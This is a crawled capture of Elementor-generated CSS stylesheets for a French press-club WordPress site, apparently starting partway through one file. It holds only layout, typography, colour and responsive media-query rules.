--e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-34704 .elementor-element.elementor-element-0d75ae1{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-0d75ae1 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:24px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-29f711c{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-widget-container{text-align:center;}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon{background-color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon i{color:var( --e-global-color-8c95b0d );}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon svg{fill:var( --e-global-color-8c95b0d );}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-80e4870.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-80e4870.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-80e4870 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3:not(.elementor-motion-effects-element-type-background), .elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C2B29;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{border-style:solid;border-width:1px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:60px 13px 60px 13px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3, .elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-background-overlay{border-radius:1px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34704 .elementor-element.elementor-element-45d79a86 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-516c13f{text-align:left;}.elementor-34704 .elementor-element.elementor-element-516c13f img{width:130px;}.elementor-34704 .elementor-element.elementor-element-45b389d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-34704 .elementor-element.elementor-element-4f24e56{width:var( --container-widget-width, 132.66% );max-width:132.66%;--container-widget-width:132.66%;--container-widget-flex-grow:0;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-6d579747{width:auto;max-width:auto;text-align:right;}.elementor-34704 .elementor-element.elementor-element-6d579747 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:300;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-33d7fc9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-34704 .elementor-element.elementor-element-33d7fc9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6{width:var( --container-widget-width, 144.388% );max-width:144.388%;--container-widget-width:144.388%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:300;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-text{transition:color 0.3s;}.elementor-34704 .elementor-element.elementor-element-d63a192 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button{background-color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-radius:20px 20px 20px 20px;}.elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button:hover, .elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button:focus{background-color:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-34704 .elementor-element.elementor-element-dbe84d2{width:10%;}.elementor-34704 .elementor-element.elementor-element-686abfa{width:40%;}.elementor-34704 .elementor-element.elementor-element-920c2e1{width:40%;}.elementor-34704 .elementor-element.elementor-element-80e4870{width:10%;}.elementor-34704 .elementor-element.elementor-element-45d79a86{width:15%;}.elementor-34704 .elementor-element.elementor-element-45b389d{width:40.57%;}.elementor-34704 .elementor-element.elementor-element-33d7fc9{width:19.408%;}}@media(max-width:1024px){.elementor-34704 .elementor-element.elementor-element-b09e59d{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:70px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:70px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:59px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-size:25px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{padding:0% 5% 0% 5%;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > a{font-size:14px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(max-width:767px){.elementor-34704 .elementor-element.elementor-element-b09e59d{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:45px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:44px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:54px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:54px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:39px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-size:21px;line-height:1.1em;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{padding:23px 23px 23px 23px;}.elementor-34704 .elementor-element.elementor-element-516c13f img{width:98px;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-6d579747{text-align:center;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 > .elementor-widget-container{margin:030px 0px 0px 0px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-f1b3a4e > .elementor-widget-container{margin:40px 40px 40px 40px;}}

--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-31780.css?ver=1769807914
body_size: 999
content:
.elementor-31780 .elementor-element.elementor-element-3b02f90:not(.elementor-motion-effects-element-type-background), .elementor-31780 .elementor-element.elementor-element-3b02f90 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(-90deg, var( --e-global-color-accent ) 0%, var( --e-global-color-8c95b0d ) 100%);}.elementor-31780 .elementor-element.elementor-element-3b02f90 > .elementor-container{min-height:224px;}.elementor-31780 .elementor-element.elementor-element-3b02f90{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-31780 .elementor-element.elementor-element-3b02f90 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-31780 .elementor-element.elementor-element-6067adf{text-align:left;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-31780 .elementor-element.elementor-element-472cfd0 .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:52px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;color:#FFFFFF;}.elementor-31780 .elementor-element.elementor-element-4b071428{margin-top:50px;margin-bottom:50px;}.elementor-31780 .elementor-element.elementor-element-569a847c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-31780 .elementor-element.elementor-element-569a847c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-31780 .elementor-element.elementor-element-569a847c > .elementor-element-populated, .elementor-31780 .elementor-element.elementor-element-569a847c > .elementor-element-populated > .elementor-background-overlay, .elementor-31780 .elementor-element.elementor-element-569a847c > .elementor-background-slideshow{border-radius:14px 14px 14px 14px;}.elementor-31780 .elementor-element.elementor-element-569a847c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-31780 .elementor-element.elementor-element-569a847c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-31780 .elementor-element.elementor-element-7b9abeae{text-align:justify;font-size:16px;line-height:1.7em;}.elementor-31780 .elementor-element.elementor-element-7aa7424a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-31780 .elementor-element.elementor-element-165601ef .elementor-heading-title{font-size:20px;text-transform:uppercase;color:#000000;}.elementor-31780 .elementor-element.elementor-element-6757abfa{--alignment:right;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;}.elementor-31780 .elementor-element.elementor-element-6757abfa .elementor-share-btn{font-size:calc(0.8px * 10);}.elementor-31780 .elementor-element.elementor-element-6757abfa .elementor-share-btn__icon{--e-share-buttons-icon-size:1.5em;}.elementor-31780 .elementor-element.elementor-element-6757abfa .elementor-share-btn__title{text-transform:uppercase;}body.elementor-page-31780:not(.elementor-motion-effects-element-type-background), body.elementor-page-31780 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d6cea4e );}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-archive-title .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-31780 .elementor-element.elementor-element-472cfd0 .elementor-heading-title{font-size:45px;}.elementor-widget-theme-post-content{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );} .elementor-31780 .elementor-element.elementor-element-6757abfa{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-archive-title .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-31780 .elementor-element.elementor-element-472cfd0 .elementor-heading-title{font-size:28px;line-height:1.1em;}.elementor-widget-theme-post-content{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );} .elementor-31780 .elementor-element.elementor-element-6757abfa{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-31780 .elementor-element.elementor-element-6757abfa{--grid-row-gap:10px;--grid-bottom-margin:10px;}}/* Start custom CSS for shortcode, class: .elementor-element-36855b3 */.elementor-31780 .elementor-element.elementor-element-36855b3 {color:#fff};/* End custom CSS */